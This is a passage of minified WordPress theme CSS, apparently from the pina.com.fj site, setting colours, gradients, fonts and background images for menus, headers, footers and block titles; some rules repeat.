div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter 